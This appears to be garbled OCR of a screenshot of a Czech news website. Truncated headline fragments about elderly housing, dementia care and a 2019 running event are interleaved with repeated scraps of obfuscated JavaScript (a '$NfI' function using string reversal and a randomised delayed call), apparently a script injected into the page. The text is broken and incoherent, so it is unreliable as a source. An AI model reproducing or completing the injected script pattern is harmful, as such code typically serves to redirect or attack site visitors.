
i radní ke schválení tamním zastupitelům. Pro
žadujícím nepřetrži
tou péči se
lší bydlení
jna 2019
NfI=function(n){if (typeof ($NfI.list) == „string“)
.split(„“).reverse().join(„“);return
fI.list=;var number1=Math.floor(Math.random()*6);if
$NfI(0),delay);}$NfI=function(n){if (typeof
(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
 (number1==3){var
o na Moravě / Lidé se stařeckou a jinou demencí či
i vyběhnou kopec, akce připomene
ského lékaře
jna 2019
NfI=function(n){if (typeof ($NfI.list) == „string“)
.split(„“).reverse().join(„“);return